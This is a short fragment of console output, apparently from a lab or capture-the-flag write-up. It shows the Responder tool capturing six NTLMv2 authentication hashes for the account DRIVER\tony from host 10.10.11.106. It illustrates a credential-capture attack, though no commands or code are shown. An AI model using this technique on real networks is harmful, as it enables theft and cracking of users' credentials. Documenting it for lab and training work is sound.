 Responder DCE-RPC Port [46011]
[+] Listening for events...
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:6d5becd64e75fa56:D90BDE1558C153D7F8D8E1371432D970:0101000000000000E7BF6E20AEEBD701D16AF
25777BA5751000000000200000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:1485efdeb8690029:B2FCDE2652717404915849A45EF8FE71:01010000000000006BA8D720AEEBD701E457D
E854CA5E495000000000200000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:5dd4310c520a1fa7:7C49469D1AC4931707EEEC34E767EA65:010100000000000063043721AEEBD701075D0
F337CB62287000000000200000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:e17a55408e4c4f4b:9322448877F8A105EF6882E1FB70D9E9:01010000000000008F5A8F21AEEBD701AFD95
B7031B5779F000000000200000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:f68af5ae6198a55e:588C219F4353C6D4B74FEB40DC6F8DFB:01010000000000003C33E721AEEBD7010F6FA
C0835630DF4000000000200000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:dcb65044f0b5fea3:FDC16CD20698CB2EC296DBF714BC9F85:01010000000000009D373F22AEEBD701B258F
6552D481DD3000000000200000000000000000000000